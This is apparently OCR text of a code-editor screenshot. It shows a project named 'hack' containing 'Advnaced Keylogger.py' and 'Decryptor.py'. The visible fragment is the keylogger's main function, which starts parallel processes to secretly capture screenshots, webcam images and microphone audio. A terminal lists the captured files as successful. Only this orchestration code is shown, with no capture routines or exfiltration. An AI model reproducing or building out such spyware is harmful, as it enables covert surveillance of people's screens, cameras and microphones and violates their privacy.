 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
Advnaced Keylogger.py
github.py
txt
Decryptor.py
1
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
Advnaced Keylogger.py > main
162 # Once main is initiated the program begins by creating a directory to store the data it will gather.
163 def main():
164 ################################################### Using Multiprocess module ###################################################
165 info(file_path)
166
167 p1 = multiprocessing.Process(target=screenshot, args=(file_path,)) # Take Screenshots
168 p2 = multiprocessing.Process(target=webcam, args=(file_path,))
169 p3 = multiprocessing.Process(target=microphone, args=(file_path,))
170 p1.start()
171 time.sleep(12)
172 p2.start()
173 time.sleep(10)
174 p3.start()
175 p1.join()
176 p2.join()
177 p3.join()
178
179
180 # When an error occurs a detailed full stack trace can be logged to a file for an admin;
181 # while the user receives a much more vague message preventing information leakage.
182
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Screen/screenshot8.png
✅ Screen/screenshot9.png
✅ Webcam/0.png
✅ Webcam/1.png
✅ Webcam/2.png
✅ Webcam/3.png
✅ Webcam/4.png
✅ Webcam/5.png
✅ Webcam/6.png
✅ Webcam/7.png
✅ Webcam/8.png
✅ Microphone/audio0.wav
❌ Webcam/9.png
✅ Microphone/audio1.wav
✅ Microphone/audio2.wav
✅ Microphone/audio3.wav
OUTLINE
TIMELINE
0 0
Ln 171, Col 18 Spaces: 4 UTF-8 LF {} Python 3.13.7